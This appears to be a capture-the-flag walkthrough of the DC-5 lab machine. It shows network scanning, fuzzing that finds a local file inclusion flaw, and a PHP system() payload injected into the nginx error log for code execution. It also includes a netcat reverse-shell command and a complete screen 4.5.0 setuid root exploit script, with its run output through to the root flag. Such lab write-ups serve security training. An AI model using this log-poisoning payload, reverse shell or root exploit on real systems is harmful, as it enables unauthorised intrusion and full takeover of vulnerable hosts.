Exploitation
Host Discovering
➜ ~ arp-scan 172.16.56.0/24
Interface: eth0, datalink type: EN10MB (Ethernet)
Starting arp-scan 1.9.5 with 256 hosts (https://github.com/royhills/arp-scan)
172.16.56.1 00:50:56:c0:00:08 VMware, Inc.
172.16.56.2 00:50:56:f5:a3:1a VMware, Inc.
172.16.56.186 00:0c:29:a9:a1:b5 VMware, Inc.
172.16.56.254 00:50:56:f5:5b:f2 VMware, Inc.
➜ ~ nmap -sVC -p- 172.16.56.186
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-07 22:59 HKT
Nmap scan report for 172.16.56.186
Host is up (0.00072s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.6.2
|_http-server-header: nginx/1.6.2
|_http-title: Welcome
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 49787/udp status
|_ 100024 1 50999/tcp status
50999/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:A9:A1:B5 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.19 seconds
LFI to RCE
Parameters Fuzzing
# param.txt
name
url
type
file
# paths.txt
/etc/passwd
/var/www/html/index.php
/var/log/nginx/access.log
/var/log/nginx/error.log
/proc/version
/etc/group
➜ ~ wfuzz -c -z file,param.txt -z file,paths.txt --sc 200 http://172.16.56.186/thankyou.php\?FUZZ\=FUZ2Z
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://172.16.56.186/thankyou.php?FUZZ=FUZ2Z
Total requests: 24
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000002: C=200 42 L 66 W 851 Ch "name - /var/www/html/index.php"
000004: C=200 42 L 66 W 851 Ch "name - /var/log/nginx/error.log"
000006: C=200 42 L 66 W 851 Ch "name - /etc/group"
000001: C=200 42 L 66 W 851 Ch "name - /etc/passwd"
000003: C=200 42 L 66 W 851 Ch "name - /var/log/nginx/access.log"
000005: C=200 42 L 66 W 851 Ch "name - /proc/version"
000007: C=200 42 L 66 W 851 Ch "url - /etc/passwd"
000008: C=200 42 L 66 W 851 Ch "url - /var/www/html/index.php"
000009: C=200 42 L 66 W 851 Ch "url - /var/log/nginx/access.log"
000010: C=200 42 L 66 W 851 Ch "url - /var/log/nginx/error.log"
000011: C=200 42 L 66 W 851 Ch "url - /proc/version"
000012: C=200 42 L 66 W 851 Ch "url - /etc/group"
000013: C=200 42 L 66 W 851 Ch "type - /etc/passwd"
000014: C=200 42 L 66 W 851 Ch "type - /var/www/html/index.php"
000015: C=200 42 L 66 W 851 Ch "type - /var/log/nginx/access.log"
000016: C=200 42 L 66 W 851 Ch "type - /var/log/nginx/error.log"
000017: C=200 42 L 66 W 851 Ch "type - /proc/version"
000019: C=200 70 L 104 W 2319 Ch "file - /etc/passwd"
000020: C=200 95 L 588 W 4859 Ch "file - /var/www/html/index.php"
000018: C=200 42 L 66 W 851 Ch "type - /etc/group"
000023: C=200 43 L 78 W 972 Ch "file - /proc/version"
000024: C=200 96 L 117 W 1558 Ch "file - /etc/group"
000022: C=200 326 L 9982 W 99086 Ch "file - /var/log/nginx/error.log"
Total time: 0.056587
Processed Requests: 24
Filtered Requests: 1
Requests/sec.: 424.1204

/var/log/nginx/error.log for RCE

GET /thankyou.php?file=<?php system($_GET['rambo']) ?> HTTP/1.1
Host: 172.16.56.186
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
http://172.16.56.186/thankyou.php?file=/var/log/nginx/error.log&rambo=nc%20172.16.56.181%204444%20-e%20/bin/bash
➜ ~ ncat -nlvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.16.56.186.
Ncat: Connection from 172.16.56.186:41819.
whoami
www-data
Privilege Escalation
SUID
www-data@dc-5:~/html$ find / -perm /4000
find / -perm /4000
find: `/etc/ssl/private': Permission denied
find: `/lost+found': Permission denied
/bin/su
/bin/mount
/bin/umount
/bin/screen-4.5.0
Screen 4.5.0 Vulnerability
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
nc 172.16.56.186 10000 < libhax.so
nc 172.16.56.186 10000 < rootshell
www-data@dc-5:/tmp$ nc -lvp 10000 > libhax.so
nc -lvp 10000 > libhax.so
listening on [any] 10000 ...
172.16.56.181: inverse host lookup failed: Unknown host
connect to [172.16.56.186] from (UNKNOWN) [172.16.56.181] 33116
www-data@dc-5:/tmp$ nc -lvp 10000 > rootshell
nc -lvp 10000 > rootshell
listening on [any] 10000 ...
172.16.56.181: inverse host lookup failed: Unknown host
connect to [172.16.56.186] from (UNKNOWN) [172.16.56.181] 33118
www-data@dc-5:/tmp$ cd /etc
cd /etc
www-data@dc-5:/etc$ umask 000
umask 000
www-data@dc-5:/etc$ screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
<-D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
www-data@dc-5:/etc$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@dc-5:/etc$ /tmp/rootshell
/tmp/rootshell
# cat /root/*flag*
cat /root/*flag*
888b 888 d8b 888 888 888 888
8888b 888 Y8P 888 888 888 888
88888b 888 888 888 888 888
888Y88b 888 888 .d8888b .d88b. 888 888 888 .d88b. 888d888 888 888 888 888 888
888 Y88b888 888 d88P" d8P Y8b 888 888 888 d88""88b 888P" 888 .88P 888 888 888
888 Y88888 888 888 88888888 888 888 888 888 888 888 888888K Y8P Y8P Y8P
888 Y8888 888 Y88b. Y8b. Y88b 888 d88P Y88..88P 888 888 "88b " " "
888 Y888 888 "Y8888P "Y8888 "Y8888888P" "Y88P" 888 888 888 888 888 888
Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated. :-)
I also want to send a big thanks to all those who find the vulnerabilities
and create the exploits that make these challenges possible.
References





